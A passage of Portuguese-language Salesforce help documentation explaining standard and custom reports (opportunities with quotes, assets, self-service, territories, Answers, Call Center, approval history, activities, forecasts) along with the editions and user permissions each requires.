Relatório de oportunidades com cotações e relatório de itens em linha da cotação Exiba detalhes sobre as cotações associadas a oportunidades, e os itens da linha para cada cotação. As configurações padrão apresentam as informações mais comuns de cada objeto, mas você pode personalizar o relatório para ver qualquer campo de oportunidade, cotação ou item da linha da cotação.

Se sua organização usar múltiplas moedas ou gerenciamento avançado de moedas, você terá opções adicionais para personalizar este relatório. Ao selecionar as colunas do relatório, você poderá selecionar a versão "convertida" de um valor ou coluna total para mostrar o valor convertido em uma moeda diferente. Selecione a moeda para a qual você deseja converter em Configurações avançadas ao selecionar os critérios do relatório.

As configurações padrão para este relatório são:

#### **Formato**

Resumo

## **Campos do resumo**

Valor (soma)

Desconto da cotação (soma)

#### **Agrupamentos**

O relatório padrão mostra os resultados agrupados primeiro por Nome da oportunidade e depois por Nome da cotação. Cada item de linha da cotação é listado abaixo da cotação associada.

## **Colunas selecionadas**



# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



## CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0) [Limitar os resultados do relatório](#page-3708-0) [Relatórios de oportunidade](#page-3590-0)

## **Relatórios de produtos e patrimônios**

Utilize os relatórios de produtos e patrimônios para exibir informações sobre os produtos instalados pelos usuários. Descubra que ativos seus clientes possuem, liste os casos apresentados para determinado patrimônio ou identifique os ativos que não estão associados a um produto.

Recursos especiais dos relatórios de produtos e patrimônios

Considere o seguinte ao executar relatórios de produtos e patrimônios:

#### **Relatórios padrão**

Use o relatório Patrimônios sem produtos, disponível na pasta "Relatórios de produtos e patrimônios", para relacionar os patrimônios que não estão associados a um produto. Dependendo de como os patrimônios são usados, eles podem representar os produtos de seus concorrentes.

#### **Tipos de relatório**

- **•** Para criar um relatório personalizado mostrando os patrimônios de seus clientes, clique em **Novo relatório** na guia Relatórios e escolha o tipo de relatório Contas com patrimônios ou Contatos com patrimônios na categoria do tipo de relatório Contas e contatos.
- **•** Para exibir uma lista de casos registrados para um patrimônio específico, clique em **Novo relatório** na guia Relatórios e escolha o tipo de relatório Patrimônios com casos, na opção Catálogos de preços, produtos e patrimônios.

## CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0) [Limitar os resultados do relatório](#page-3708-0)

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## **Relatórios de auto-atendimento**

Os relatórios de Autoatendimento ajudam a analisar a eficácia do seu portal de autoatendimento. Descubra quantos casos estão sendo exibidos, quantos clientes estão efetuando login ou o que os clientes acham das soluções sendo oferecidas.



Nota: A partir do início de 2012, o portal de Autoatendimento não está disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

#### **Relatórios padrão**

- **•** O Relatório de uso do auto-atendimento fornece informações sobre quantos casos foram exibidos e registrados, o número de comentários adicionados e o número de pesquisas que os usuários do auto-atendimento efetuaram.
- **•** O Relatório de auto-atendimento do usuário fornece informações sobre os clientes que estão acessando o portal de auto-atendimento, inclusive as contas associadas e a última data de login. Você também pode incluir campos de auto-atendimento em qualquer relatório de contatos personalizado.
- **•** O relatório Soluções úteis mostra informações estatísticas dos portais de auto-atendimento que exibem soluções. Em todas as páginas de soluções do auto-atendimento, os clientes podem indicar se uma solução é útil. Os resultados dessa pesquisa podem ser usados na escolha das cinco melhores soluções para a home page de auto-atendimento e para verificar se os clientes estão encontrando as soluções de que precisam.

## CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0) [Limitar os resultados do relatório](#page-3708-0)

## **Relatando sobre a atividade de suporte**

Use relatórios de suporte para rastrear o número de casos criados, além de comentários, emails, proprietários e papéis de contatos de casos, casos com soluções, o tempo decorrido desde a última alteração do status ou do proprietário do caso e o histórico de casos.

Você também pode reportar as soluções de sua organização, inclusive o histórico de soluções, os idiomas em que as soluções foram desenvolvidas e se as soluções traduzidas estão desatualizadas. Se você tiver ativado o portal de auto-atendimento, poderá executar relatórios para rastrear a utilização do portal de auto-atendimento.

CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0) [Limitar os resultados do relatório](#page-3708-0)

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas as** edições exceto o **Database.com** (A edição determina que relatórios você vê).

Tipos de relatório personalizado pré-preparados

Alguns recursos do Salesforce vêm com tipos de relatório personalizados preparados previamente para você, para que você não tenha que criar um novo relatório.

Nota: Os tipos de relatório personalizado pré-preparados são diferentes dos tipos de relatório padrão.

## 1. [Relatórios de territórios](#page-3609-0)

Use relatórios de território para analisar seus territórios de vendas. Identifique quais usuários foram atribuídos a que territórios, quais foram atribuídos a mais de um território ou quais que não possuem territórios.

#### 2. [Relatórios para respostas](#page-3610-0)

Cria tipos de relatório personalizados para que os usuários possam analisar perguntas, respostas e votos.

3. [Relatórios do Salesforce CRM Call Center](#page-3611-0)

Os relatórios Call Center ajudam a analisar as chamadas do Salesforce CRM Call Center manipuladas por você e sua equipe.

4. [Criar um tipo de relatório personalizado referente ao histórico de aprovação](#page-3611-1)

Para poder executar relatórios sobre processos de aprovação executados e em andamento e suas etapas, é necessário criar um tipo de relatório personalizado referente a instâncias dos processos de aprovação.

5. [Relatórios que podem ser executados sobre atividades](#page-1341-0)

Execute relatórios padrão ou personalizados que exibam detalhes sobre suas tarefas ou eventos e os respectivos contatos, contas, oportunidades e outros registros associados relacionados.

- 6. [Relatório sobre as reuniões dos representantes de vendas com os clientes](#page-1343-0) Obtenha insights sobre como as suas equipes de vendas estão priorizando o tempo. Crie um relatório personalizado que mostra a quais clientes os representantes de vendas estão dedicando tempo.
- 7. [Criar um tipo de relatório personalizado de previsão](#page-3615-0)
- 8. [Tipos de relatório personalizado de previsão](#page-3615-1)

Um tipo de relatório define o conjunto de registros e campos disponíveis para um relatório com base nos relacionamentos entre um objeto principal e seus objetos relacionados. Os relatórios exibem apenas os registros que atendem aos critérios definidos no tipo de relatório.

9. [Relatórios do Idea](#page-3617-0)

Crie tipos de relatório personalizados para que os usuários possam criar relatórios e comentários sobre ideias e votos.

10. [Criar relatórios sobre artigos do Salesforce Knowledge.](#page-3618-0)

Use os relatórios personalizados do Salesforce Knowledge para rastrear como os artigos são criados, mantidos e entregues.

11. [Relatórios de sessões do Live Agent](#page-3630-0)

Use os relatórios de Sessões do Live Agent para consolidar os dados sobre as atividades dos agentes enquanto estão em bate-papos com os clientes, por exemplo, quanto tempo os agentes estão online ou quantas solicitações de bate-papo são atribuídas a eles.

12. [Relatórios de parceiros](#page-3632-0)

Algumas oportunidades envolvem relacionamentos de parceiros. Use esse relatório para identificar e analisar esses relacionamentos.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas as** edições exceto o **Database.com** (A edição determina que relatórios você vê).

# PERMISSÕES DO USUÁRIO

Para executar relatórios:

**•** "Executar relatórios"

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

#### 13. [Relatório de grupos de relacionamento](#page-3632-1)

É possível criar relatórios sobre grupos de relacionamento e membros desses grupos se o administrador tiver ativado os tipos de relatórios personalizados para esses objetos personalizados.

14. [Ativar o relatório do proprietário da conta](#page-3633-0)

o relatório Proprietário da conta, que lista todas as contas e seus proprietários.

15. [Gerar relatórios de atividade de pesquisa de arquivos](#page-3633-1)

Use um relatório para determinar os 300 principais termos utilizados em pesquisas de arquivos e identificar qual conteúdo está ausente ou deve ser renomeado com base nos termos de pesquisa dos usuários e na classificação por cliques.

#### <span id="page-3609-0"></span>**Relatórios de territórios**

Use relatórios de território para analisar seus territórios de vendas. Identifique quais usuários foram atribuídos a que territórios, quais foram atribuídos a mais de um território ou quais que não possuem territórios.

Recursos especiais dos relatórios de territórios

Considere o seguinte ao executar relatórios de território:

## **Relatórios padrão**

- **•** O relatório de territórios lista todos os territórios da organização. Selecione **Nenhum usuário** na lista suspensa Usuários e clique em **Executar relatório** para ver os territórios da organização que não têm nenhum usuário atribuído.
- **•** O Relatório de territórios do usuário, o Relatório de vários territórios do usuário e o Relatório de territórios ausentes do usuário resumem os usuários que foram atribuídos a qualquer território, a mais de um território ou a nenhum território, respectivamente.
- **•** O Relatório de territórios da conta, o Relatório de vários territórios da conta e o Relatório sem nenhum território da conta resumem as contas que foram atribuídas a qualquer território, a mais de um território ou a nenhum território, respectivamente.
- **•** O Relatório de territórios da oportunidade resume as oportunidades que estão em territórios. Para ver as oportunidades dos usuários que não estão ativos no território da oportunidade, personalize o Relatório de territórios da oportunidade com o seguinte filtro avançado: Ativo no território igual a "Falso". O Relatório sem nenhum território da oportunidade resume as oportunidades associadas a contas que não têm um território.
- **•** Relatórios executados de tipos de relatório personalizados que incluem territórios podem exibir resultados diferentes de relatórios padrão que incluem territórios. Isso acontece porque relatórios executados de tipos de relatório personalizados somente exibem resultados com territórios, como contas com territórios, enquanto relatórios padrão que incluem territórios podem exibir resultados sem territórios. Por exemplo, se você selecionar Relatório de territórios de contas, os resultados exibem contas sem territórios. Nos tipos de relatórios personalizados, ao usar o filtro Territórios que inclua os territórios, os resultados do relatório não mostram Vários territórios ou Sem território.

#### **Dicas para relatórios de território**

**•** Campos de território padrão e personalizados estão disponíveis em relatórios de território. Eles também estão disponíveis em relatórios de conta, relatórios de atividade que incluem contas, relatórios de oportunidade e relatórios de usuário.

#### CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0) [Limitar os resultados do relatório](#page-3708-0) Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



## <span id="page-3610-0"></span>**Relatórios para respostas**

Cria tipos de relatório personalizados para que os usuários possam analisar perguntas, respostas e votos.

Nota: A partir do Summer '13, o Answers não estará disponível para novas organizações.  $\mathbf{z}$ Agora você pode usar o Chatter Answers, uma comunidade de suporte com autoatendimento na qual os usuários podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos do Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. As organizações existentes continuarão a ter acesso ao Answers se ele estiver ativado antes da versão Summer '13.

Como administrador, você pode criar tipos de relatórios personalizados para que os usuários possam criar relatórios sobre perguntas, respostas e votos. Os tipos de relatórios personalizados representam o único modo de tornar os relatórios sobre as suas respostas disponíveis para os usuários — o Salesforce não dá exemplos de relatórios de respostas ou uma pasta de relatórios padrão para respostas.

Para criar uma pasta de relatórios de respostas para os usuários:

- **1.** Configurar um tipo de relatório personalizado para respostas.
	- **•** O objeto principal para o seu relatório é Questões.
	- **•** Não há uma categoria de relatório específica para respostas, portanto você provavelmente desejará armazenar o seu relatório na categoria Outros relatórios ou relatórios administrativos.
	- **•** Ao configurar relacionamentos de objetos, Perguntas pode ter um relacionamento com Respostas e Respostas pode ter um relacionamento com Votos.

## **EDICÕES**

Disponível em: Salesforce Classic

O Answers está disponível nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

# PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados

**•** "Gerenciar tipos de relatórios personalizados"

Para excluir tipos de relatório personalizados:

- **•** Modificar todos os dados"
- **2.** Criar uma nova pasta pública para relatórios de respostas. Esta etapa requer a permissão "Gerenciar relatórios públicos".
- **3.** Ao usar o tipo de relatório personalizado, crie um ou mais novos relatórios personalizados para respostas. Atribua os relatórios à nova pasta de relatórios de respostas que você criou.

Depois que você concluir essas etapas, uma pasta de relatórios de respostas ficará disponível para os usuários na página inicial de Relatórios.

CONSULTE TAMBÉM:

[Os relatórios lhe dão acesso aos seus dados](#page-3771-0)

## <span id="page-3611-0"></span>**Relatórios do Salesforce CRM Call Center**

Os relatórios Call Center ajudam a analisar as chamadas do Salesforce CRM Call Center manipuladas por você e sua equipe.

Recursos especiais dos relatórios do call center

Considere o seguinte ao executar relatórios do call center:

#### **Relatórios padrão**

- **•** O relatório de Chamadas desta semana da minha equipe fornece informações sobre as chamadas atendidas pelos usuários do centro de atendimento de sua equipe durante esta semana, inclusive os registros associados e o resultado de cada chamada.
- **•** O relatório de Minhas chamadas de hoje fornece informações sobre as chamadas iniciadas ou recebidas por você durante o dia de hoje, inclusive os registros associados e o resultado de cada chamada.
- **•** O relatório de Minhas chamadas desta semana fornece informações sobre as chamadas iniciadas ou recebidas por você durante esta semana, inclusive os registros associados e o resultado de cada chamada.

#### <span id="page-3611-1"></span>**Criar um tipo de relatório personalizado referente ao histórico de aprovação**

Para poder executar relatórios sobre processos de aprovação executados e em andamento e suas etapas, é necessário criar um tipo de relatório personalizado referente a instâncias dos processos de aprovação.

- **1.** Em Configuração, insira *Tipos de relatório* na caixa Busca rápida e selecione **Tipos de relatório**.
- **2.** Clique em **Novo tipo de relatório personalizado.**
- **3.** Preencha os campos.





Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para executar relatórios:

**•** "Executar relatórios" E

> "Ler" nos registros incluídos no relatório

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para excluir tipos de relatórios personalizados:

**•** "Modificar todos os dados"



## **4.** Clique em **Avançar**.

- **5.** Clique na caixa abaixo do objeto principal.
- **6.** Selecione Nó da instância do processo.

Um nó da instância do processo representa uma instância de uma etapa da aprovação. Um novo nó de instância do processo é criado cada vez que um registro insere uma etapa em um processo de aprovação. Nenhum nó de instância do processo é criado quando o registro não preenche os critérios da etapa ou se a instância do processo de aprovação é concluída de outra forma, sem inserir a etapa.

**7.** Para o relacionamento de A com B, selecione uma destas opções.



## **8.** Clique em **Salvar**.

Depois que o tipo de relatório é implantado, informe aos usuários relevantes os nomes da pasta de categoria e o tipo de relatório personalizado, para que possam começar a criar e executar relatórios de histórico de aprovação.

## **Relatórios que podem ser executados sobre atividades**

Execute relatórios padrão ou personalizados que exibam detalhes sobre suas tarefas ou eventos e os respectivos contatos, contas, oportunidades e outros registros associados relacionados.





Disponíveis no Lightning Experience em: Edições **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**

## **Relatório sobre as reuniões dos representantes de vendas com os clientes**

Obtenha insights sobre como as suas equipes de vendas estão priorizando o tempo. Crie um relatório personalizado que mostra a quais clientes os representantes de vendas estão dedicando tempo.

- **1.** Crie um tipo de relatório personalizado.
	- **a.** Em Objeto principal, escolha **Usuários**.
	- **b.** Em seguida, preencha os campos obrigatórios restantes: rótulo, descrição e categoria.
	- **c.** Clique em **Avançar**.
- **2.** Defina um relacionamento entre atividades e usuários.
	- **a.** Relacione o objeto Relacionamentos de atividades ao objeto Usuários.
	- **b.** Clique em **Salvar**.
- **3.** Defina os campos que aparecem nesse tipo de relatório.
	- **a.** Na seção Campos disponíveis para relatórios, clique em **Editar layout**.
	- **b.** Adicione os seguintes campos de Relacionamentos de atividades ao layout: Data, Assunto, Nome, Relacionado a, Contagem de relações.
	- **c.** Mude o rótulo do campo Nome para *Contato* e do campo Relacionado a para *Oportunidade*.
	- **d.** Para cada campo, selecione a opção de exibição do campo por padrão.
	- **e.** Clique em **Salvar**.
- **4.** Crie um relatório.
	- **a.** Na guia Relatórios, selecione o tipo de relatório que você criou nas etapas 1 a 3.
	- **b.** Escolha **Formato de resumo** e crie um agrupamento por Nome completo.
	- **c.** Execute e salve o relatório.

Agora você tem um relatório que pode ser usado para ajudar a equipe de vendas a otimizar o tempo dedicado aos clientes.

Nota: Se a opção Atividades compartilhadas não estiver ativada, os relatórios personalizados baseados em relacionamentos de atividades não incluirão organizadores de eventos juntamente com os convidados e não mostrarão eventos para os quais ninguém foi convidado.

## CONSULTE TAMBÉM:

[Criar um tipo de relatório personalizado](#page-447-0)

[Projete o layout do campo para relatórios criados a partir do seu tipo e relatório personalizado](#page-449-0) [Criar um relatório](#page-3637-0)

[Criando um relatório personalizado](#page-3637-1)



Disponíveis no Lightning Experience em: Edições **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

Para exibir suas atividades e aquelas dos usuários subordinados a você na hierarquia de papéis:

**•** Nenhuma permissão necessária

Para exibir todas as atividades:

**•** "Exibir todos os dados"

## <span id="page-3615-0"></span>**Criar um tipo de relatório personalizado de previsão**

Nota: Estas informações se aplicam às previsões colaborativas, e não às previsões personalizáveis. É necessário ativar as Previsões colaborativas para criar um tipo de relatório personalizado de previsão.

Para tornar um relatório de previsão disponível aos usuários, os administradores devem criar um tipo de relatório personalizado. Um tipo de relatório define o conjunto de registros e campos disponíveis para um relatório com base nos relacionamentos entre um objeto principal e seus objetos relacionados. Os relatórios exibem apenas os registros que atendem aos critérios definidos no tipo de relatório.

- **1.** Comece a criar um tipo de relatório personalizado em Configuração, inserindo *Tipos de relatório* na caixa Busca rápida e selecionando **Tipos de relatório** e **Novo tipo de relatório personalizado**.
- **2.** Para o Objeto principal, selecione o objeto Previsão, como Itens de previsão ou Cotações de previsão.
- **3.** Para Armazenar em categoria, selecione Previsões.

Depois de implementar os tipos de relatório, informe os usuários sobre sua localização e nome.

## <span id="page-3615-1"></span>**Tipos de relatório personalizado de previsão**

Um tipo de relatório define o conjunto de registros e campos disponíveis para um relatório com base nos relacionamentos entre um objeto principal e seus objetos relacionados. Os relatórios exibem apenas os registros que atendem aos critérios definidos no tipo de relatório.

Nota: Estas informações se aplicam às previsões colaborativas, e não às previsões personalizáveis. É necessário ativar as Previsões colaborativas para criar um tipo de relatório personalizado de previsão.

Use a tabela para entender os tipos de relatório personalizado de previsão que podem ser criados.

## **Objeto principal Use para criar um relatório para...**



- **• Valor único do proprietário** A soma de todas as oportunidades de receita de uma pessoa, sem ajustes. Por exemplo, se você tem duas oportunidades, cada qual no valor de US\$ 10.000,00, o Valor único do proprietário é de US\$ 20.000,00.
- **• Valor sem ajustes** A soma de todas as oportunidades da receita de propriedade de uma pessoa e também as oportunidades dos seus subordinados, sem ajustes. Subordinados incluem todos que se

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para excluir tipos de relatórios personalizados:

**•** "Modificar todos os dados"

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

